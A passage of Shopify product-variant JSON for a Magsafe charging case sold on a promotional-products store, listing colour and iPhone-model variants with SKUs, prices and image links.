- Silver \/ for 13 pro max","public_title":"Silver \/ for 13 pro max","options":["Silver","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267712835,"title":"Silver \/ for 12 mini","option1":"Silver","option2":"for 12 mini","option3":null,"sku":"956714_WBDVDGQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 12 mini","public_title":"Silver \/ for 12 mini","options":["Silver","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267745603,"title":"Silver \/ for 13 mini","option1":"Silver","option2":"for 13 mini","option3":null,"sku":"956714_MTENM1J","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 13 mini","public_title":"Silver \/ for 13 mini","options":["Silver","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267811139,"title":"Pink \/ for iphone 14","option1":"Pink","option2":"for iphone 14","option3":null,"sku":"956714_QEHDSWQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14","public_title":"Pink \/ for iphone 14","options":["Pink","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267843907,"title":"Pink \/ for iphone 14 plus","option1":"Pink","option2":"for iphone 14 plus","option3":null,"sku":"956714_VZTKVPC","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14 plus","public_title":"Pink \/ for iphone 14 plus","options":["Pink","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267876675,"title":"Pink \/ for iphone 14 pro","option1":"Pink","option2":"for iphone 14 pro","option3":null,"sku":"956714_7NBOCB2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14 pro","public_title":"Pink \/ for iphone 14 pro","options":["Pink","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267909443,"title":"Pink \/ for 14 pro max","option1":"Pink","option2":"for 14 pro max","option3":null,"sku":"956714_VKQI0CE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 14 pro max","public_title":"Pink \/ for 14 pro max","options":["Pink","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267942211,"title":"Pink \/ for iphone 12","option1":"Pink","option2":"for iphone 12","option3":null,"sku":"956714_UA4Y2QG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 12","public_title":"Pink \/ for iphone 12","options":["Pink","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267974979,"title":"Pink \/ for iphone 12 pro","option1":"Pink","option2":"for iphone 12 pro","option3":null,"sku":"956714_KAA9DAO","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 12 pro","public_title":"Pink \/ for iphone 12 pro","options":["Pink","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268007747,"title":"Pink \/ for 12 pro max","option1":"Pink","option2":"for 12 pro max","option3":null,"sku":"956714_D2UR1BS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 12 pro max","public_title":"Pink \/ for 12 pro max","options":["Pink","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268040515,"title":"Pink \/ for iphone 13","option1":"Pink","option2":"for iphone 13","option3":null,"sku":"956714_IZYKCS3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 13","public_title":"Pink \/ for iphone 13","options":["Pink","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268073283,"title":"Pink \/ for iphone 13 pro","option1":"Pink","option2":"for iphone 13 pro","option3":null,"sku":"956714_XFQEJ7O","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 13 pro","public_title":"Pink \/ for iphone 13 pro","options":["Pink","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268106051,"title":"Pink \/ for 13 pro max","option1":"Pink","option2":"for 13 pro max","option3":null,"sku":"956714_LBWV5JT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 13 pro max","public_title":"Pink \/ for 13 pro max","options":["Pink","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268138819,"title":"Pink \/ for 12 mini","option1":"Pink","option2":"for 12 mini","option3":null,"sku":"956714_MJPLSNS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 12 mini","public_title":"Pink \/ for 12 mini","options":["Pink","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268171587,"title":"Pink \/ for 13 mini","option1":"Pink","option2":"for 13 mini","option3":null,"sku":"956714_RBOUPCG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 13 mini","public_title":"Pink \/ for 13 mini","options":["Pink","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268204355,"title":"Sierra Blue \/ for iphone 14","option1":"Sierra Blue","option2":"for iphone 14","option3":null,"sku":"956714_YZXZQGW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14","public_title":"Sierra Blue \/ for iphone 14","options":["Sierra Blue","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268237123,"title":"Sierra Blue \/ for iphone 14 plus","option1":"Sierra Blue","option2":"for iphone 14 plus","option3":null,"sku":"956714_SJLDDGG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 plus","public_title":"Sierra Blue \/ for iphone 14 plus","options":["Sierra Blue","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268269891,"title":"Sierra Blue \/ for iphone 14 pro","option1":"Sierra Blue","option2":"for iphone 14 pro","option3":null,"sku":"956714_ABH12FH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 pro","public_title":"Sierra Blue \/ for iphone 14 pro","options":["Sierra Blue","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268302659,"title":"Sierra Blue \/ for 14 pro max","option1":"Sierra Blue","option2":"for 14 pro max","option3":null,"sku":"956714_MF4CPIQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 14 pro max","public_title":"Sierra Blue \/ for 14 pro max","options":["Sierra Blue","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268335427,"title":"Sierra Blue \/ for iphone 12","option1":"Sierra Blue","option2":"for iphone 12","option3":null,"sku":"956714_W2BS9YV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12","public_title":"Sierra Blue \/ for iphone 12","options":["Sierra Blue","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268368195,"title":"Sierra Blue \/ for iphone 12 pro","option1":"Sierra Blue","option2":"for iphone 12 pro","option3":null,"sku":"956714_XD5OODF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12 pro","public_title":"Sierra Blue \/ for iphone 12 pro","options":["Sierra Blue","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268400963,"title":"Sierra Blue \/ for 12 pro max","option1":"Sierra Blue","option2":"for 12 pro max","option3":null,"sku":"956714_5ZQQXQH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 pro max","public_title":"Sierra Blue \/ for 12 pro max","options":["Sierra Blue","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268433731,"title":"Sierra Blue \/ for iphone 13","option1":"Sierra Blue","option2":"for iphone 13","option3":null,"sku":"956714_LQKHGGA","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13","public_title":"Sierra Blue \/ for iphone 13","options":["Sierra Blue","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268466499,"title":"Sierra Blue \/ for iphone 13 pro","option1":"Sierra Blue","option2":"for iphone 13 pro","option3":null,"sku":"956714_DDTKY5B","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13 pro","public_title":"Sierra Blue \/ for iphone 13 pro","options":["Sierra Blue","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268499267,"title":"Sierra Blue \/ for 13 pro max","option1":"Sierra Blue","option2":"for 13 pro max","option3":null,"sku":"956714_BRYATEY","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 pro max","public_title":"Sierra Blue \/ for 13 pro max","options":["Sierra Blue","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268532035,"title":"Sierra Blue \/ for 12 mini","option1":"Sierra Blue","option2":"for 12 mini","option3":null,"sku":"956714_TL4OQE7","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra 